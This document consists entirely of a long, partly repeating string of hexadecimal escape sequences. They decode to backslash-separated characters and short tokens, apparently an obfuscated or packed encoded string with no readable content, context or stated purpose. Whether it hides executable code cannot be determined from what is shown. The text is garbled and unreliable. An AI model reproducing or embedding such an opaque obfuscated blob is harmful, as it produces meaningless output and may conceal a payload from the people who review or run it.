\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70